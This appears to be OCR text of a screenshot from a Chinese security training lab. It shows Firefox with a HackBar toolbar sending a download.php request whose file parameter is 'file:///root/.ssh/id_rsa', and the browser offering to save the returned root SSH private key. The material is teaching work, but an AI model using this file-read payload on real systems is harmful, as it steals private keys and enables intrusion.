 http://192.168.144.133/test/download.php?f=file:///root/.ssh/id_rsa
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
services [No information available]
正在打开 file___root_.ssh_id_rsa
您选择了打开:
file___root_.ssh_id_rsa
文件类型: ssh/id_rsa File (45 字节)
来源: http://192.168.144.133
您想要 Firefox 如何处理此文件?
打开,通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
掌控安全EDU